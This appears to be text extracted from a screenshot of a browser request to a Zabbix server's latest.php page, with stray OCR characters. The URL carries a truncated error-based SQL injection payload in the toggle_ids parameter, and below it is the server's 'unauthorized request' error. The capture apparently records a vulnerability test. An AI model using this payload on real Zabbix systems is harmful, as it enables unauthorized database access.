 Z Zabbix
Z 192.168.1.13:8080/latest.php?
Z RPC
不安全 192.168.1.13:8080/latest.php?output=ajax&sid=8251b8db1104896e&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,us...
麒
<div class="msg-bad">Zabbix has received an incorrect request.<div class="msg-details"><span class="link-action" onclick="javascript: showHide($(this).next('.msg-details-
border'));">Details</span><ul class="msg-details-border"><li>Operation cannot be performed due to unauthorized request.</li><li>Operation cannot be performed due to unauthorized
request.</li><li>Operation cannot be performed due to unauthorized request.</li></ul></div><span class="overlay-close-btn" onclick="javascript: $(this).closest('.msg-bad').remove();"
title="Close"></span></div>